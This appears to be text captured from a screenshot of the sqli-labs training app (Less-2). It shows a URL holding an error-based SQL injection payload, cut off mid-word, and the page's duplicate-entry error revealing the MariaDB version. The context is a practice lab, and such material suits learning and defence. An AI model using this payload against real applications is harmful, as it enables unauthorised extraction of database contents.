 192.168.84.233/sqli-labs/Less-2/?id=1 and (SELECT 0 FROM (SELECT count(*), CONCAT((select @@version), 0x23, FLOOR(RAND(0)*2)) AS x FROM information_schema.columns GRO
Welcome Dhakkan
Duplicate entry '5.5.60-MariaDB#1' for key 'group_key'
SQLI DUMB SERIES-2